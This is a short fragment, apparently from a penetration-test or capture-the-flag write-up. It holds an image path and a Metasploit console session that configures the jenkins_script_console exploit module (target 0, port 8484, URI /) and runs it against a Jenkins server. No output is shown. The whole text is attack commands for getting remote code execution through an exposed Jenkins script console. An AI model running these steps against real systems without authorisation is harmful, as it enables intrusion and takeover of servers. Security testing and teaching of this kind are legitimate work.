 msf6 exploit(multi/http/jenkins_script_console) > set target 0
target => 0
msf6 exploit(multi/http/jenkins_script_console) > set rport 8484
rport => 8484
msf6 exploit(multi/http/jenkins_script_console) > set targeturi /
targeturi => /
msf6 exploit(multi/http/jenkins_script_console) > run